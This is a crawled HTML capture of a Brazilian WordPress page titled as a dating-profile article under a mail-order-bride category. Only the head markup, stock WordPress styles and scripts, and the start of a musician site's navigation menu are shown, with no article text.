

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dandai.net/mail-order-bride-pricing/essential-facts-how-exactly-to-compose-a-dating-2/
body_size: 15671
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Essential Facts: how exactly to compose a Dating Profile for a guy</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dandai.net/wp-json/wp/v2/posts/2808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="https://www.dandai.net/mail-order-bride-pricing/essential-facts-how-exactly-to-compose-a-dating-2/" />
<link rel='shortlink' href='https://www.dandai.net/?p=2808' />
<link rel="alternate" type="application/json+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fmail-order-bride-pricing%2Fessential-facts-how-exactly-to-compose-a-dating-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fmail-order-bride-pricing%2Fessential-facts-how-exactly-to-compose-a-dating-2%2F&#038;format=xml" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-2808 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-mail-order-bride-pricing page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.dandai.net">
							<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
